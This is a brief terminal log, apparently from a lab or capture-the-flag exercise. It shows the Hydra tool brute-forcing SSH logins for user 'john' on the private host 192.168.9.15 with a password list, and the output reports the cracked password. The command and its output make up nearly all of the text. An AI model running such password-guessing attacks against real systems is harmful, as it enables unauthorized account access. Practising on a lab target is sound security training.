 R4lwh3
test hydra -l john -P passlist.txt 192.168.9.15 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-18 17:18:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent ov
erwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:1/p:77), ~5 tries per task
[DATA] attacking ssh://192.168.9.15:22/
[22][ssh] host: 192.168.9.15 login: john password: R3v_m4lwh3r3_k1nG!!6
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-18 17:18:42
test